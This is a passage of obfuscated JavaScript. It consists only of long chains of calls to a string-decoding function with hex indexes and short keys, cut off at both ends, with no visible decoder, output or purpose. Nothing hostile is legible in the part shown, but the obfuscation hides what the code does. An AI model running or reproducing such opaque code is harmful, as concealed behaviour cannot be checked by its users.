ce,'MkT6')+Y(0x3ded,'gIv9')+Y(0xde8,'PNzJ'))+(Y(0x123f,'#[5H')+Y(0xd3f,'hLyQ')+Y(0xd85,'Q45&')+Y(0xd8f,'gIv9')+Y(0x389e,'1(Af')+Y(0x2024,'ir*3')+Y(0x3cb8,'H%kI')+Y(0x27a3,'J(u^')+Y(0x3cf0,'mA87')+Y(0x2b98,']kYM')+Y(0x1c21,'VJnG')+Y(0x1ff7,'l4LE')+Y(0x3b16,'J%hH')+Y(0x1964,'v776')+Y(0x3afc,'#[5H')+Y(0x1b26,'[E4K')+Y(0xd51,'l4LE')+Y(0x3bac,'J(u^')+Y(0x3ebe,'J%hH')+Y(0x1027,'1%jC')+Y(0x3e67,'1(Af')+Y(0x20fa,'E$@2')+Y(0x236a,']kYM')+Y(0x270e,'WnL7')+Y(0x2410,'9pW[')+Y(0x938,'1%jC')+Y(0x2127,'Zkc%')+Y(0x3fd,'17CK')+Y(0x3c58,'Cu$U')+Y(0x39ce,'%x&B')+Y(0x175a,'tHy]')+Y(0x25e2,'MkT6')+Y(0x3443,'6ZqT')+Y(0x2875,'J%hH')+Y(0x2ca4,'Z#et')+Y(0x237e,'S[a4')+Y(0x2b99,'h!0K')+Y(0x193a,'WnL7')+Y(0x8fd,'b6lW')+Y(0x2033,'mA87')+Y(0x1b9c,'1(Af')+Y(0x1cc9,'G*kX')+Y(0x1778,'f8WK')+Y(0x711,'1%jC')+Y(0x2d83,'7eCY')+Y(0x39c5,'v776')+Y(0x1f14,'tHy]')+Y(0x2d2c,'mrvk')+Y(0x10d6,'Cu$U')+Y(0x3995,']kYM')+Y(0x17d6,'[E4K')+Y(0x406d,'PNzJ')+Y(0x187b,'mI#g')+Y(0x38e2,'1PM*')+Y(0x2d3c,'J(u^')+Y(0x3496,'tHy]')+Y(0x1e04,'m^&J')+Y(0x29fb,'DlgP')+Y(0x2ebb,'Z#et')+Y(0x33f9,'1%jC')+Y(0x23c4,'f8WK')+Y(0x3399,'gIv9')+Y(0x3d96,')A![')+Y(0xc2b,'l4LE')+Y(0x2a24,'&HmG')+Y(0x38ca,'mrvk')+Y(0x1dca,']kYM')+Y(0x2c1c,'1PM*')+Y(0x367a,'hLyQ')+Y(0x1e93,')A![')+Y(0x21a4,'m^&J')+Y(0x1e78,'1%jC')+Y(0x444a,'tHy]')+Y(0x264f,'mA87')+Y(0x2061,'mA87')+Y(0x273a,'QGV7')+Y(0x162b,')A![')+Y(0x2b55,'QGV7')+Y(0x65b,'h!0K')+Y(0x4172,'E$@2')+Y(0x2c02,'S[a4')+Y(0x3b62,'J%hH')+Y(0xf07,'Z#et')+Y(0x1147,'ir*3')+Y(0x184c,'E$@2')+Y(0x804,'7eCY')+Y(0x3682,'DlgP')+Y(0x4077,'1PM*')+Y(0x852,'V]r)')+Y(0x3352,'v776')+Y(0x1e1d,'h!0K')+Y(0x29c3,'m^&J')+Y(0x1658,'h!0K')+Y(0x3267,'WnL7')+Y(0x347a,'mrvk')+Y(0x1012,'fVmH')+Y(0x1d7c,'mrvk')+Y(0x3fe8,'gIv9')+Y(0xdb2,'J(u^')+Y(0x39cf,'J(u^')+Y(0x62f,'4]aJ')+Y(0x9be,'WnL7')+Y(0x3cc9,'Z#et')+Y(0x43f2,'QGV7')+Y(0x39bb,'Q45&')+Y(0x4163,'J%hH')+Y(0x2db,'gIv9')+Y(0x24c,'Cu$U')+Y(0x2f25,'QGV7')+Y(0x4277,')A![')+Y(0x15f6,'Zkc%')+Y(0x4016,'Zkc%')+Y(0x236c,'tHy]')+Y(0x3fe9,'MkT6')+Y(0x1c26,'hLyQ')+Y(0x3219,'Z#et')+Y(0x13ee,'1PM*')+Y(0x1c6a,'JvZN')+Y(0xaec,'tHy]')+Y(0x27ba,'l4LE')+Y(0x1c27,')A![')+Y(0xab8,'G*kX')+Y(0x20a4,'v776')+Y(0x3dc7,'mA87')+Y(0x1c18,'mrvk')+Y(0x448c,'E$@2')+Y(0x23a8,'WnL7')+Y(0x1104,'JvZN')+Y(0x254d,'DlgP')+Y(0x41ee,'Zkc%')+Y(0x40a,'S[a4')+Y(0x22e1,'hLyQ')+Y(0x31b1,'JvZN')+Y(0x1f95,')A![')+Y(0x2415,'m^&J')+Y(0x3544,'f8WK')+Y(0x1474,'H%kI')+Y(0x1ec8,'17CK')+Y(0x1332,'VJnG')+Y(0x1b7f,'l4LE')+Y(0xd32,'17CK')+Y(0x162d,'fVmH')+Y(0x1030,'&HmG')+Y(0x4352,'gIv9')+Y(0x281,'QGV7')+Y(0xcab,'mI#g')+Y(0x1a3a,'5L)s')+Y(0x4526,'7eCY')+Y(0x3cd1,'MkT6')+Y(0x175b,'dLmP')+Y(0x392e,'tHy]')+Y(0x1ae2,'b6lW')+Y(0x3c2b,']kYM')+Y(0x62b,'E$@2')+Y(0x1749,'MkT6')+Y(0x3f01,']kYM')+Y(0x1be0,'V]r)')+Y(0x1648,'S[a4')+Y(0x3d48,'S[a4')+Y(0x267b,'v776')+Y(0x932,'7eCY')+Y(0x2119,'%x&B')+Y(0x2a11,'5L)s')+Y(0x626,'WnL7')+Y(0x57c,'hLyQ')+Y(0x383e,'Z#et')+Y(0xd71,'m^&J')+Y(0x16a7,'S[a4')+Y(0x347,'hLyQ')+Y(0x39dd,'H%kI')+Y(0x225a,'f8WK')+Y(0x36b0,')1JS')+Y(0x1588,'mI#g')+Y(0x1730,'vrwG')+Y(0x3335,'VJnG')+Y(0x2fbd,'Q45&')+Y(0x2424,'QGV7')+Y(0xc37,'ir*3')+Y(0x8b4,'1PM*')+Y(0x3751,'1PM*')+Y(0x2bda,'Z#et')+Y(0x21a1,'[E4K')+Y(0x10b1,'J(u^')+Y(0x385,'f8WK')+Y(0x6ec,'1PM*')+Y(0x3ea2,'fVmH')+Y(0x1ec6,'G*kX')+Y(0x30c4,'Q45&')+Y(0x3ab8,'PNzJ')+Y(0x968,'1(Af')+Y(0x3e11,'#[5H')+Y(0x128a,'E$@2')+Y(0x1fc5,'ir*3')+Y(0xa90,'1PM*')+Y(0x4313,'DlgP')+Y(0x236f,'H%kI')+Y(0x1b06,'ir*3')+Y(0x23a4,'mA87')+Y(0x2b4a,'mrvk')+Y(0x2285,'dLmP'))+(Y(0x2c6e,'&HmG')+Y(0x119f,'ir*3')+Y(0x25c2,'[E4K')+Y(0x35c9,'QGV7')+Y(0xf88,'%x&B')+Y(0x1cae,'mI#g')+Y(0x2af5,']kYM')+Y(0x3198,'17CK')+Y(0x3cc8,'PNzJ')+Y(0x2df4,'H%kI')+Y(0x160d,'1(Af')+Y(0x6b7,'9pW[')+Y(0x3fd4,'5L)s')+Y(0x2dda,'mA87')+Y(0x39e5,'mrvk')+Y(0x41a5,'5L)s')+Y(0x43b7,'Cu$U')+Y(0x21b,'1%jC')+Y(0x14c2,'MkT6')+Y(0x923,'h!0K')+Y(0x84f,']kYM')+Y(0x6ad,'MkT6')+Y(0xa3f,'DlgP')+Y(0x2329,'E$@2')+Y(0x2894,'f8WK')+Y(0x1fa8,'dLmP')+Y(0x3856,'Cu$U')+Y(0x2c42,'9pW[')+Y(0x1e03,'QGV7')+Y(0x3429,'vrwG')+Y(0x34ef,'hLyQ')+Y(0x3535,'hLyQ')+Y(0x171d,']kYM')+Y(0x28e,'QGV7')+Y(0xbb1,'m^&J')+Y(0x1fa5,'vrwG')+Y(0x12ae,'1PM*')+Y(0x109a,'H%kI')+Y(0x521,'PNzJ')+Y(0x3852,'1%jC')+Y(0x202c,'J%hH')+Y(0x14a1,'6ZqT')+Y(0x4a7,'Z#et')+Y(0x3f2e,'4]aJ')+Y(0x241c,'Cu$U')+Y(0x166b,'PNzJ')+Y(0x219,'5L)s')+Y(0x573,'MkT6')+Y(0x1918,'vrwG')+Y(0x2406,'1PM*')+Y(0x1eec,'4]aJ')+Y(0x3b54,'V]r)')+Y(0x2ba6,'mA87')+Y(0x881,'1%jC')+Y(0x2865,'QGV7')+Y(0x2466,'mrvk')+Y(0x64d,'4]aJ')+Y(0x3a1b,'MkT6')+Y(0x3f4,'m^&J')+Y(0x145d,'#[5H')+Y(0x2570,'hLyQ')+Y(0xd37,'%x&B')+Y(0x2b1e,'%x&B')+Y(0x3aa,'H%kI')+Y(0x42a3,'S[a4')+Y(0x14d2,'v776')+Y(0x35a5,'Zkc%')+Y(0x13cc,'hLyQ')+Y(0x1a7b,'v776')+Y(0x2f0a,'QGV7')+Y(0x2b8b,']kYM')+Y(0x29f,'%x&B')+Y(0x4b8,'tHy]')+Y(0x3e78,'4]aJ')+Y(0x3f65,'mA87')+Y(0x2446,'4]aJ')+Y(0x319,'mrvk')+Y(0x1900,'1(Af')+Y(0x2e1,'5L)s')+Y(0xd3a,'WnL7')+Y(0x1ff4,'tHy]')+Y(0x2fca,'m^&J')+Y(0xcb1,'f8WK')+Y(0x67e,'m^&J')+Y(0x1217,'PNzJ')+Y(0x322,'1(Af')+Y(0x40b2,'Cu$U')+Y(0x1929,'gIv9')+Y(0x1005,'H%kI')+Y(0x33a4,'6ZqT')+Y(0x2a5f,'ir*3')+Y(0x3c83,'#[5H')+Y(0x1eb7,'mI#g')+Y(0x2774,'JvZN')+Y(0x2873,'J%hH')+Y(0x31c8,'h!0K')+Y(0x2ffd,'mA87')+Y(0x1432,'gIv9')+Y(0x715,'mA87')+Y(0x2ad8,'JvZN')+Y(0x81c,')A![')+Y(0x5c5,'JvZN')+Y(0xfda,'[E4K')+Y(0x10fa,'V]r)')+Y(0x1520,'mI#g')+Y(0x43c1,'7eCY')+Y(0x2661,'1PM*')+Y(0xaf1,')1JS')+Y(0x2768,'dLmP')+Y(0x3446,'QGV7')+Y(0xfb0,'G*kX')+Y(0x435,'h!0K')+Y(0x19af,'17CK')+Y(0x8e4,'V]r)')+Y(0x36b9,'5L)s')+Y(0x754,'MkT6')+Y(0x1539,'6ZqT')+Y(0xcda,'hLyQ')+Y(0x7ce,'[E4K')+Y(0x42b2,'f8WK')+Y(0x4505,'m^&J')+Y(0x2490,'QGV7')+Y(0x1040,']kYM')+Y(0x14e2,'S[a4')+Y(0x3287,'Z#et')+Y(0x3cf3,'9pW[')+Y(0x3a5f,'J(u^')+Y(0x1a9e,'J(u^')+Y(0x35c5,']kYM')+Y(0x1fc6,'Z#et')+Y(0x2c01,'f8WK')+Y(0x35bb,'V]r)')+Y(0x1c8c,'l4LE')+Y(0x37ba,'m^&J')+Y(0x3988,'#[5H')+Y(0x3ce7,'l4LE')+Y(0x4162,'G*kX')+Y(0x3c19,'m^&J')+Y(0x3b67,'gIv9')+Y(0x36d5,'DlgP')+Y(0x11dd,'fVmH')+Y(0x2526,'#[5H')+Y(0x41fc,'VJnG')+Y(0x15d7,'mA87')+Y(0x2f81,'VJnG')+Y(0x1bf7,')A![')+Y(0x4418,'f8WK')+Y(0x231e,'mI#g')+Y(0x271a,'7eCY')+Y(0x1475,'ir*3')+Y(0x147a,'7eCY')+Y(0x25a0,'J%hH')+Y(0x139a,'S[a4')+Y(0x4236,'J%hH')+Y(0x10ee,'v776')+Y(0x1b10,'tHy]')+Y(0x1f69,'hLyQ')+Y(0x3459,'Zkc%')+Y(0x12ef,'Q45&')+Y(0x273d,'VJnG')+Y(0xd7d,'fVmH')+Y(0x1edb,'dLmP')+Y(0x2ddc,'fVmH')+Y(0x274b,'4]aJ')+Y(0x2ea7,'m^&J')+Y(0x3ed9,'h!0K')+Y(0x2e71,'QGV7')+Y(0x1611,'gIv9')+Y(0x2eb9,'6ZqT')+Y(0x1f91,'Cu$U')+Y(0x3842,'mA87')+Y(0x1f7c,'mA87')+Y(0x2829,'ir*3')+Y(0x1219,'b6lW')+Y(0x2aac,'9pW[')+Y(0x4347,'1(Af')+Y(0x3414,'JvZN')+Y(0x3bca,'Q45&')+Y(0x319d,'tHy]')+Y(0x321a,'4]aJ')+Y(0x20f1,'Cu$U')+Y(0x389d,'MkT6')+Y(0x103b,'#[5H')+Y(0x20fd,'MkT6')+Y(0x3d0,'PNzJ')+Y(0x2140,'5L)s')+Y(0x4406,'9pW[')+Y(0x158d,'V]r)')+Y(0x2387,'f8WK')+Y(0x2831,'H%kI')+Y(0x1c11,'#[5H')+Y(0x3808,'h!0K')+Y(0x2881,'Zkc%')+Y(0x2a1e,'#[5H')+Y(0x245c,'f8WK')+Y(0x53d,'Zkc%')+Y(0x2540,'PNzJ')+Y(0x1011,'h!0K')+Y(0x1478,'G*kX')+Y(0x1a4c,'#[5H'))+(Y(0x29b7,'7eCY')+Y(0x20f9,'mrvk')+Y(0x1d94,'mI#g')+Y(0x2287,'h!0K')+Y(0x3ccd,'DlgP')+Y(0x2890,'VJnG')+Y(0x2e11,'17CK')+Y(0xd8a,'JvZN')+Y(0x3011,'H%kI')+Y(0x1677,'5L)s')+Y(0x190c,'mA87')+Y(0xaba,'VJnG')+Y(0xccf,')1JS')+Y(0x3947,'5L)s')+Y(0x194b,'S[a4')+Y(0x2b8e,'1PM*')+Y(0x2bfe,'&HmG')+Y(0x29bc,'V]r)')+Y(0x334,'l4LE')+Y(0x2f7,'V]r)')+Y(0x1aca,'&HmG')+Y(0x3e68,'1PM*')+Y(0x70b,'DlgP')+Y(0x8e7,'9pW[')+Y(0x2f3a,'tHy]')+Y(0x1b28,'&HmG')+Y(0x1bce,'Zkc%')+Y(0x2818,'1(Af')+Y(0x1a84,'J(u^')+Y(0x1591,'hLyQ')+Y(0x5f6,'E$@2')+Y(0x1d64,'f8WK')+Y(0x37c1,'PNzJ')+Y(0x18e7,'Q45&')+Y(0x343a,'WnL7')+Y(0x12bc,'h!0K')+Y(0x488,'l4LE')+Y(0x3ad2,'ir*3')+Y(0x183f,'VJnG')+Y(0x3265,'tHy]')+Y(0x3a91,'QGV7')+Y(0x1196,'ir*3')+Y(0x19ec,')A![')+Y(0x43a4,'G*kX')+Y(0x40da,'G*kX')+Y(0x24ba,'Q45&')+Y(0x1d78,'fVmH')+Y(0x3c03,'MkT6')+Y(0x2f4c,']kYM')+Y(0x4386,'MkT6')+Y(0x1077,'J(u^')+Y(0xa21,']kYM')+Y(0x15bf,'Cu$U')+Y(0x21ef,'m^&J')+Y(0x2aaf,'7eCY')+Y(0x3ae0,'DlgP')+Y(0x36ec,'S[a4')+Y(0xafc,'b6lW')+Y(0x4203,'Q45&')+Y(0x6a0,'[E4K')+Y(0x41fe,'E$@2')+Y(0x2ef0,'6ZqT')+Y(0x3909,'G*kX')+Y(0x3e0,'VJnG')+Y(0x266,'hLyQ')+Y(0x3868,'5L)s')+Y(0x440f,'17CK')+Y(0x2514,'1PM*')+Y(0x16c4,'5L)s')+Y(0x2474,'Zkc%')+Y(0x22b2,'ir*3')+Y(0x391f,'Z#et')+Y(0x3c5,'fVmH')+Y(0x2803,'7eCY')+Y(0x3b0c,'MkT6')+Y(0x1db1,'%x&B')+Y(0x148f,'fVmH')+Y(0x1463,'mrvk')+Y(0x3246,'WnL7')+Y(0x23e6,'dLmP')+Y(0x2b54,'6ZqT')+Y(0x1f5d,'Zkc%')+Y(0x3db6,']kYM')+Y(0x439b,'QGV7')+Y(0x3e9d,'Q45&')+Y(0x2c41,'fVmH')+Y(0x1222,'h!0K')+Y(0x99e,'DlgP')+Y(0x4070,'1PM*')+Y(0x22d7,'Q45&')+Y(0x78b,'ir*3')+Y(0x3f71,'ir*3')+Y(0x380c,'b6lW')+Y(0x21a7,'G*kX')+Y(0xade,'Q45&')+Y(0x349f,'7eCY')+Y(0xdd2,'mrvk')+Y(0x34f3,'PNzJ')+Y(0x344d,'l4LE')+Y(0x40d,'H%kI')+Y(0x32a6,'#[5H')+Y(0x2825,'hLyQ')+Y(0xc83,'vrwG')+Y(0x2691,']kYM')+Y(0x1ea8,'1(Af')+Y(0x13b8,'JvZN')+Y(0x2e9e,'ir*3')+Y(0x491,'Zkc%')+Y(0x16e6,'Z#et')+Y(0x2f86,'JvZN')+Y(0x70f,'6ZqT')+Y(0x352f,'l4LE')+Y(0x16bb,'Z#et')+Y(0x1d8,'H%kI')+Y(0x3338,'mA87')+Y(0x26cf,'[E4K')+Y(0x37e,')A![')+Y(0x3d1,'Zkc%')+Y(0x2b08,'mrvk')+Y(0x215c,'1(Af')+Y(0x111a,'gIv9')+Y(0xd99,'PNzJ')+Y(0x3792,'#[5H')+Y(0x36a1,'QGV7')+Y(0x5cc,')A![')+Y(0xd4c,'DlgP')+Y(0x986,'mrvk')+Y(0x1ae6,'J%hH')+Y(0x1bb4,'6ZqT')+Y(0x476,'v776')+Y(0x1f19,'mA87')+Y(0xbea,'H%kI')+Y(0x642,'9pW[')+Y(0x36c3,'tHy]')+Y(0x720,'%x&B')+Y(0x3712,'9pW[')+Y(0x1038,'4]aJ')+Y(0x414f,'mrvk')+Y(0x34a5,'PNzJ')+Y(0x1eb4,')A![')+Y(0x2c79,'mrvk')+Y(0xdb9,'h!0K')+Y(0x3fc7,'mI#g')+Y(0x6d2,'4]aJ')+Y(0x3003,'17CK')+Y(0xd30,'V]r)')+Y(0x36cd,'hLyQ')+Y(0xa05,'1(Af')+Y(0x46c,'QGV7')+Y(0x1905,'Q45&')+Y(0x1106,'fVmH')+Y(0x2ce8,'fVmH')+Y(0x3fac,'9pW[')+Y(0x3a53,'gIv9')+Y(0xd5a,'E$@2')+Y(0x3e92,')A![')+Y(0x716,'Q45&')+Y(0x1a0f,'J(u^')+Y(0xb1f,'4]aJ')+Y(0x1532,'QGV7')+Y(0x383c,'ir*3')+Y(0x24ac,'E$@2')+Y(0x39d0,')A![')+Y(0xcf5,'%x&B')+Y(0x11e2,'f8WK')+Y(0x660,'V]r)')+Y(0x4184,'J(u^')+Y(0x18e5,'Cu$U')+Y(0x1971,'h!0K')+Y(0xd87,'MkT6')+Y(0x3ad9,'v776')+Y(0x3f64,'fVmH')+Y(0x1932,'l4LE')+Y(0x23b6,'mA87')+Y(0x2e13,'WnL7')+Y(0x438e,'V]r)')+Y(0x12b4,'%x&B')+Y(0x4433,'[E4K')+Y(0x1178,'Q45&')+Y(0x3e31,'4]aJ')+Y(0x2885,'mI#g')+Y(0x158e,'4]aJ')+Y(0xe86,'VJnG')+Y(0xf00,'MkT6')+Y(0x4278,']kYM')+Y(0x3269,'fVmH')+Y(0x13d3,'mrvk')+Y(0x922,'Cu$U')+Y(0x41a0,'h!0K')+Y(0x3a47,'G*kX')+Y(0x1ec1,'v776')+Y(0x3fe6,'WnL7')+Y(0x3c4f,'mrvk')+Y(0x357d,'E$@2')+Y(0x41d3,')1JS')+Y(0x397d,'5L)s')+Y(0x3e98,']kYM')+Y(0x548,'gIv9')+Y(0x1675,'MkT6')+Y(0x8ff,'fVmH'))+(Y(0x279b,'WnL7')+Y(0x23cf,')1JS')+Y(0x280c,'gIv9')+Y(0x3a5d,'1(Af')+Y(0x2ec6,'JvZN')+Y(0xad9,'DlgP')+Y(0x19a6,'PNzJ')+Y(0x326c,'Zkc%')+Y(0x4006,'Cu$U')+Y(0x1d2b,'WnL7')+Y(0x3877,'Cu$U')+Y(0x1b27,'7eCY')+Y(0x1852,'E$@2')+Y(0x1b98,'mI#g')+Y(0x1953,'J%hH')+Y(0x3dc1,'tHy]')+Y(0x3146,'QGV7')+Y(0x1f18,'17CK')+Y(0x22c,'J%hH')+Y(0x3120,'Q45&')+Y(0xf78,'J%hH')+Y(0x2ceb,')1JS')+Y(0x26d1,'1%jC')+Y(0xaf7,'h!0K')+Y(0x300e,'Q45&')+Y(0x23e0,'Z#et')+Y(0x28bc,'QGV7')+Y(0x3066,')A![')+Y(0x7b0,'mrvk')+Y(0xd4f,'S[a4')+Y(0x21e2,'mA87')+Y(0x3d6e,'6ZqT')+Y(0x2d63,'Zkc%')+Y(0x9ee,'l4LE')+Y(0x2978,'ir*3')+Y(0x29a3,'VJnG')+Y(0x232d,'QGV7')+Y(0x208c,')A![')+Y(0x28f,'ir*3')+Y(0x2ff8,'5L)s')+Y(0x138b,'h!0K')+Y(0x281c,'MkT6')+Y(0x2bc4,'tHy]')+Y(0x3f05,'&HmG')+Y(0x1168,'V]r)')+Y(0x3bbe,'b6lW')+Y(0x1402,']kYM')+Y(0x157f,']kYM')+Y(0x3490,')A![')+Y(0x1b51,'5L)s')+Y(0xdeb,'MkT6')+Y(0x2816,'mA87')+Y(0x364,')A![')+Y(0x21bb,'G*kX')+Y(0x1666,'mI#g')+Y(0x3e21,'V]r)')+Y(0xb92,'E$@2')+Y(0x9b0,'1%jC')+Y(0x33af,'Zkc%')+Y(0x28e9,'1PM*')+Y(0x3e2f,'G*kX')+Y(0x1ccc,'mI#g')+Y(0x3172,'h!0K')+Y(0x381d,'J%hH')+Y(0x2b18,'1PM*')+Y(0x2483,'hLyQ')+Y(0x1172,'ir*3')+Y(0x1380,'mI#g')+Y(0x12d5,'QGV7')+Y(0x310,'J(u^')+Y(0x2bd5,'WnL7')+Y(0x2489,'QGV7')+Y(0x514,'VJnG')+Y(0x370e,'4]aJ')+Y(0x3a82,')A![')+Y(0xe36,'Zkc%')+Y(0x5a7,'mA87')+Y(0x2313,'Z#et')+Y(0x32b2,'mI#g')+Y(0x24db,'vrwG')+Y(0x2fc,'tHy]')+Y(0x21f6,'VJnG')+Y(0x4470,'17CK')+Y(0x43e1,'tHy]')+Y(0x3a04,'fVmH')+Y(0x1ded,'tHy]')+Y(0x3efd,'l4LE')+Y(0x3c4,'E$@2')+Y(0x279f,'m^&J')+Y(0x361b,'b6lW')+Y(0x188b,'1%jC')+Y(0x2134,'Cu$U')+Y(0x2d3f,'JvZN')+Y(0x3614,'ir*3')+Y(0x15b0,'E$@2')+Y(0x29ed,'V]r)')+Y(0x1633,'1%jC')+Y(0xbd2,'[E4K')+Y(0xa01,'7eCY')+Y(0xe72,'mI#g')+Y(0x38b4,'5L)s')+Y(0x4fb,'1PM*')+Y(0x36a5,'mA87')+Y(0x2a4b,'Z#et')+Y(0x306c,'E$@2')+Y(0x243,'17CK')+Y(0x1444,')1JS')+Y(0x2590,'J(u^')+Y(0x1c9c,'hLyQ')+Y(0x2192,'v776')+Y(0x40c3,'b6lW')+Y(0x2453,'JvZN')+Y(0x2b45,'PNzJ')+Y(0x308,'JvZN')+Y(0x2da,']kYM')+Y(0x2ccf,')1JS')+Y(0x428a,'h!0K')+Y(0x3bc0,'&HmG')+Y(0x3c31,'l4LE')+Y(0x1484,'dLmP')+Y(0x11af,'mI#g')+Y(0x42e8,')A![')+Y(0x3e2,'J%hH')+Y(0x332b,'[E4K')+Y(0xc85,')A![')+Y(0x797,'Zkc%')+Y(0x302f,'PNzJ')+Y(0x38a6,'1%jC')+Y(0xdbd,'ir*3')+Y(0x3652,'4]aJ')+Y(0xc24,'6ZqT')+Y(0x38f9,'mI#g')+Y(0x173f,'b6lW')+Y(0x1b70,'Zkc%')+Y(0x2789,'9pW[')+Y(0x119d,'&HmG')+Y(0x355f,'JvZN')+Y(0x380e,'gIv9')+Y(0xb11,'WnL7')+Y(0x33c4,'PNzJ')+Y(0x34ff,'dLmP')+Y(0xea3,'WnL7')+Y(0x733,']kYM')+Y(0x146c,'h!0K')+Y(0x3554,'mrvk')+Y(0x136e,'mI#g')+Y(0x3d51,'fVmH')+Y(0x42cc,'h!0K')+Y(0x2952,'#[5H')+Y(0x2e30,'J%hH')+Y(0x3250,'J%hH')+Y(0x5f0,'fVmH')+Y(0x13b6,'mrvk')+Y(0x3d62,'Zkc%')+Y(0x3a9e,'G*kX')+Y(0x27dd,'b6lW')+Y(0x2b46,'&HmG')+Y(0x195d,'mI#g')+Y(0x2e3e,'17CK')+Y(0x3ecf,'b6lW')+Y(0xe69,'E$@2')+Y(0x2445,'hLyQ')+Y(0x329f,'Q45&')+Y(0x851,'1PM*')+Y(0x63a,'dLmP')+Y(0x8e2,'tHy]')+Y(0x202a,'DlgP')+Y(0xe84,'MkT6')+Y(0x2c13,'Zkc%')+Y(0x182c,'DlgP')+Y(0x3f15,'&HmG')+Y(0x2b31,'mI#g')+Y(0x34ac,'%x&B')+Y(0x308f,')A![')+Y(0x1685,'tHy]')+Y(0x2176,'1PM*')+Y(0x28a,'7eCY')+Y(0x17de,'H%kI')+Y(0x18e0,'[E4K')+Y(0x36d7,'WnL7')+Y(0x1628,'17CK')+Y(0x260f,'#[5H')+Y(0x3c8b,'mA87')+Y(0x3a1d,'l4LE')+Y(0x21fb,'J%hH')+Y(0x349,'G*kX')+Y(0x3ead,']kYM')+Y(0x193c,'Z#et')+Y(0x1f59,'WnL7')+Y(0x13a9,'f8WK')+Y(0x232f,'G*kX')+Y(0x2173,'17CK')+Y(0x265c,')A![')+Y(0x327c,')A![')+Y(0x16ca,'J(u^')+Y(0x3faf,'J%hH')+Y(0x306b,'7eCY')+Y(0x650,'6ZqT')+Y(0x3b79,'l4LE')+Y(0xecb,'QGV7'))+(Y(0x4266,'1PM*')+Y(0x39e2,'hLyQ')+Y(0x676,'#[5H')+Y(0x126d,')1JS')+Y(0x2564,')A![')+Y(0x42ba,'G*kX')+Y(0x1063,'5L)s')+Y(0x367d,'dLmP')+Y(0x3799,'m^&J')+Y(0x3d78,'#[5H')+Y(0xfe3,'QGV7')+Y(0xaa4,'f8WK')+Y(0x2fe3,'1(Af')+Y(0xc3a,'%x&B')+Y(0x1c80,'J(u^')+Y(0x16ae,'m^&J')+Y(0x2f89,'%x&B')+Y(0x2f1c,'b6lW')+Y(0xe10,'m^&J')+Y(0x3949,'1(Af')+Y(0x1cce,')1JS')+Y(0x3377,'4]aJ')+Y(0x1556,'Q45&')+Y(0x5e8,'Q45&')+Y(0x37b5,'mrvk')+Y(0x33a1,'%x&B')+Y(0x41f3,'mrvk')+Y(0x389c,'gIv9')+Y(0x36a9,'1(Af')+Y(0x1209,'1%jC')+Y(0x1c75,'#[5H')+Y(0x25fe,'4]aJ')+Y(0x1d43,'V]r)')+Y(0x417d,'f8WK')+Y(0x2616,'1(Af')+Y(0x2977,'WnL7')+Y(0x15c4,'%x&B')+Y(0x3b61,'WnL7')+Y(0x2996,')1JS')+Y(0x1007,'v776')+Y(0x1a14,'H%kI')+Y(0x310f,'tHy]')+Y(0x37b4,'fVmH')+Y(0x2daf,'l4LE')+Y(0x2dae,'WnL7')+Y(0x1ac0,'9pW[')+Y(0xb3b,'J%hH')+Y(0x238e,'b6lW')+Y(0x130a,'9pW[')+Y(0x18b6,'m^&J')+Y(0x446a,'QGV7')+Y(0x674,'J%hH')+Y(0x2931,'DlgP')+Y(0x363b,']kYM')+Y(0xfd1,'fVmH')+Y(0x4ff,'fVmH')+Y(0x2e0b,'Cu$U')+Y(0x3342,'5L)s')+Y(0x1c7c,'4]aJ')+Y(0x2a4d,'mrvk')+Y(0x27f6,'b6lW')+Y(0x1330,'mA87')+Y(0x653,'VJnG')+Y(0x352c,'9pW[')+Y(0x2454,'hLyQ')+Y(0x1a39,'JvZN')+Y(0x31a1,'tHy]')+Y(0x3ed5,']kYM')+Y(0x1aa2,'JvZN')+Y(0x17a5,'5L)s')+Y(0x1503,'V]r)')+Y(0x2cfc,'m^&J')+Y(0x3107,'mrvk')+Y(0xf11,')1JS')+Y(0x3307,'DlgP')+Y(0x1646,'1%jC')+Y(0x85d,'b6lW')+Y(0xb7d,'[E4K')+Y(0x2063,'Zkc%')+Y(0x24a0,'E$@2')+Y(0x3c7c,'G*kX')+Y(0x1947,'H%kI')+Y(0x4fd,'WnL7')+Y(0x312,'V]r)')+Y(0x11d7,'Z#et')+Y(0x51a,'vrwG')+Y(0x152b,'S[a4')+Y(0x3d16,'9pW[')+Y(0x4384,'l4LE')+Y(0x76d,'b6lW')+Y(0x427c,'1%jC')+Y(0x3801,'DlgP')+Y(0x2279,'m^&J')+Y(0x2afe,'4]aJ')+Y(0x8ef,'DlgP')+Y(0x3917,'4]aJ')+Y(0x378c,'G*kX')+Y(0x651,'gIv9')+Y(0x81f,'%x&B')+Y(0x3faa,'mI#g')+Y(0x300a,'m^&J')+Y(0xe4f,']kYM')+Y(0x2d20,')A![')+Y(0x6cb,'ir*3')+Y(0x3c1f,'H%kI')+Y(0x1e9a,'hLyQ')+Y(0x3832,'9pW[')+Y(0x727,'PNzJ')+Y(0x33b6,'Q45&')+Y(0x3778,'Zkc%')+Y(0x1daf,'V]r)')+Y(0x4157,'v776')+Y(0x226a,'hLyQ')+Y(0x1170,'PNzJ')+Y(0x100c,'Zkc%')+Y(0x3608,'1(Af')+Y(0x2713,'WnL7')+Y(0x786,'%x&B')+Y(0x39bf,'J%hH')+Y(0x245f,'m^&J')+Y(0xb7e,'PNzJ')+Y(0x2db1,'h!0K')+Y(0x3ea1,'Zkc%')+Y(0x76e,'PNzJ')+Y(0x21ce,'VJnG')+Y(0xd68,'f8WK')+Y(0x6dd,'b6lW')+Y(0x1a19,'gIv9')+Y(0x2c18,'vrwG')+Y(0x1cd8,')1JS')+Y(0x21c1,'1%jC')+Y(0x5f9,'Q45&')+Y(0x3f8d,'dLmP')+Y(0x1eab,'m^&J')+Y(0x1c6e,'fVmH')+Y(0x25c5,'tHy]')+Y(0x33fd,'E$@2')+Y(0x2545,'Cu$U')+Y(0x2b85,'V]r)')+Y(0x1ce9,'&HmG')+Y(0x149e,'vrwG')+Y(0x3df2,'Z#et')+Y(0x32bb,'JvZN')+Y(0x2ebc,'1%jC')+Y(0x1d7a,'QGV7')+Y(0x318b,'mI#g')+Y(0x31cd,'1(Af')+Y(0x130d,'mrvk')+Y(0x44ad,'6ZqT')+Y(0x3d93,'17CK')+Y(0x3152,'WnL7')+Y(0x79b,'VJnG')+Y(0x445f,'E$@2')+Y(0x3e5f,')1JS')+Y(0x1092,'WnL7')+Y(0x3d0f,'H%kI')+Y(0xfb8,'9pW[')+Y(0x2a3e,'E$@2')+Y(0x1da,'MkT6')+Y(0x368f,'PNzJ')+Y(0x3b08,'Z#